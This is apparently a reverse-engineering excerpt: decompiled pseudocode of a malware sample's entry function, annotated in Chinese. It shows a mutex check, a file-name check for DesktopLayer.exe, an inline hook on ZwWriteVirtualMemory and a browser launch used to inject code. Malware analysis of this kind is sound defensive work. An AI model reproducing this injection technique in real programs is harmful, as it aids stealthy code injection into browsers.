 1 void __userpurge __noreturn start(_DWORD *edi0@<edi>, _DWORD *a2@<esi>, int a1)
2 {
3   HANDLE hMutex; // eax
4   int v4; // eax
5
6   // 如果返回值不为1表示没有获取到浏览器路径
7   if ( GetBrowserPath_401718(&CommandLine, 0x400u) == 1 )
8   {
9     hMutex = DuplicateCheck_4016DF("KyUffThOkYwRRtgPP");
10     // 如果hMutex不为0，表明创建互斥体成功
11     if ( hMutex )
12     {
13       FreeReleaseMutex_4016C2(hMutex);
14       hMutex = HANDLE_FLAG_INHERIT;
15     }
16     if ( hMutex == HANDLE_FLAG_INHERIT )
17     {
18       // 获取自己的完整文件名
19       v4 = GetModuleFileNameA(0, szFileName, 0x104u);
20       MoveEndZero_40103D((int)szFileName, v4);
21       // 如果文件名不符合预期(DesktopLayer.exe)，退出程序
22       if ( ComparedName_402B89(edi0, a2, szFileName) == 1 )
23         ExitProcess(0);
24       // 获取底层API
25       if ( GetLowAPI_401848() == 1 )
26       {
27         // InlineHook函数ZwWriteVirtualMemory
28         InlineHookZwWriteVirtualMemory_402B1E();
29         // 创建进程，启动浏览器，触发Hook
30         SetUpSomeExe_401379((LPSTR)&CommandLine, 1);
31         // 摘除钩子
32         PickHook_402B62();
33       }
34     }
35   }
36   // 结束进程
37   ExitProcess(0);
38 }